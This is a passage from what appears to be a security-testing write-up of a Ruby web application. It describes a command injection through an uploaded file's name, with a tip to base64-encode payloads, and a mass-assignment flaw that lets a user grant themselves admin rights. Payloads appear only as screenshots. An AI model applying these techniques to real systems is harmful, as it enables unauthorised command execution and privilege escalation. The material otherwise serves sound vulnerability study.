</p><h3 id="2b114038-8d07-4bc8-a100-3830f6ed365c" class="">Command Injection</h3><p id="6cfc23fe-5a1a-4bd9-9208-290f78241f33" class="">When uploading a file in the panel &quot;/users/id/benefit_forms,&quot; there is a command injection vulnerability in the filename. The user input is directly inserted into the system() function without any sanitization.</p><figure id="2c348737-8eef-4111-8c6d-76d103ec1185" class="image"><a href="images/Untitled%207.png"><img style="width:1079px" src="images/Untitled%207.png"/></a></figure><p id="3934a916-faf6-4352-bbe0-8ce42f9c41ee" class="">In the following print we can look the filename parameter with the payload. </p><figure id="e8de91fc-adc3-4514-94dc-d606c7974bb4" class="image"><a href="images/Untitled%208.png"><img style="width:997px" src="images/Untitled%208.png"/></a></figure><p id="c41b9f6b-5859-4bb0-80eb-181b85f4ddac" class="">After sent the command is executed, to work better with the injection, the payload can be encoded in base64.</p><figure id="a7547d88-64dd-4dc4-8f90-7a5d70ab7db1" class="image"><a href="images/Untitled%209.png"><img style="width:323px" src="images/Untitled%209.png"/></a></figure><p id="020276ce-b004-4cbe-8ede-3911f3e2cfe7" class="">
</p><h3 id="061b66ad-3ede-40c2-a64d-583827c8c83b" class="">Mass Assignment</h3><p id="9e832c48-56ae-4a5b-84a6-8aa6bd272fd8" class="">The function responsible for updating user information is vulnerable to mass assignment. It accepts a user object, allowing the admin permission to be set through a request, potentially altering the permission level.</p><figure id="ed7b9f87-ba69-4d8f-a978-e768810b1133" class="image"><a href="images/Untitled%2010.png"><img style="width:972px" src="images/Untitled%2010.png"/></a></figure><p id="05a26c92-fb8e-40e7-80e7-ea66fb92b39d" class="">To trigger the update function, you need to navigate to the &quot;Account Settings&quot; section and click on the user photo. Within this section, there are options to modify the first name, last name, email, and password. By intercepting the request, you can observe the parameters that are sent to the server.</p><p id="c83d2f8f-01ed-471e-a2e7-e427785f64a7" class="">The vulnerability of mass assignment occurs on line 55, where the code allows the user to control the object and set the admin attribute.</p><figure id="fd98604b-2ef7-4318-b955-96180c57348f" class="image"><a href="images/Untitled%2011.png"><img style="width:917px" src="images/Untitled%2011.png"/></a></figure><p id="df70c529-b3a5-46ba-b1b1-02bacc6d8611" class="">After sending the request to the server, the response indicates success!</p><figure id="4ca12650-7d34-4dc6-bbd8-04aa02a79c8a" class="image"><a href="images/Untitled%2012.png"><img style="width:923px" src="images/Untitled%2012.png"/></a></figure><p id="edb31b5c-65f8-4f44-807a-bdbb7356aa54" class="">On the dashboard, it is evident that the admin panel was accessible, indicating the occurrence of a mass assignment vulnerability. As a result, my user has been elevated to an admin role.</p><figure id="40bf7302-2156-44b6-ab27-29d602f126c7" class="image"><a href="images/Untitled%2013.png"><img style="width:480px" src="images/Untitled%2013.png"/></a></figure><p id="2cb596bd-f4ff-4b1a-99e6-df49ef1c16d8" class="">Now, in the admin panel, we can view the users of the platform. The objective of this test is to check whether the mass assignment vulnerability can be exploited to modify properties of other user accounts.</p><p id="9517783e-7eb2-423e-af24-3cb89c72cb12" class=""><a href="https://ruby-doc.org/core-2.6.5/">https://ruby-doc.org/core-2.6.5/</a></p><p id="8004bd2f-671e-45cd-a9b5-0de481f1e846" class="">
</p><p id="1b33862e-15ad-4c3d-855e-5d9f86d6c824" class="">Irei continuar</p><p id="6400b68b-56c8-427b-bb5c-ef8d6faa5db6" class="">
</p></div></article></body></html>
</file>
